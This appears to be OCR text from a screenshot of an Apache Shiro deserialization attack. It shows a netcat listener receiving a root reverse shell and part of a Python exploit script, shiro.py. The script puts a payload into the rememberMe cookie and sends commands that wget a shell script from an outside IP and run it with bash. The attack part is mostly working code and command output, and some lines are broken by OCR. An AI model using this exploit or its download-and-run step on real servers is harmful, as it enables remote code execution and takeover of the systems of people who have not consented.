 kitty@ubuntu: ~/桌面
kitty@ubuntu:~/桌面$ nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.2] port 7777 [tcp/*] accepted (family 2, sport 35412)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8d279ffa40fb:/tmp#
ysoserial
ysoserial-
0.0.6-
ShiroScan
shiro.py
anothervol-
ShiroScan-
master.zip
rce.py
ysoserial.jar
kitty@ubuntu: ~/桌面
kitty@ubuntu:~/桌面$ python3 shiro.py -u http://192.168.59.132:8081
kitty@ubuntu:~/桌面$
shiro.py (~/桌面) - gedit
打开(O)
保存
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Connection": "keep-alive",
"Cookie": "JSESSIONID=CF5804018B87760C96E8908FA1A56149;rememberMe={0}".forma
(payload.decode()),
"Upgrade-Insecure-Requests": "1"
}
#print("JSESSIONID=CF5804018B87760C96E8908FA1A56149;rememberMe={0}".format
(payload.decode()))
requests.get(url,headers=headers)
parser = argparse.ArgumentParser(description='shiro_exp U can getshell Only for stud
',epilog="python shiro_exp.py -u [url] -lh [localhost] -lp [localport]")
parser.add_argument('--url', '-u', help='目的站点的url',required=True)
args = parser.parse_args()
if __name__=='__main__':
URL=args.url
try:
exp_shiro(URL,"wget http://106.15.177.94:8089/shell.txt -O shell")
time.sleep(1)
exp_shiro(URL,"bash shell")
except Exception as e:
print(e)
Python
制表符宽度: 8
行 36, 列 98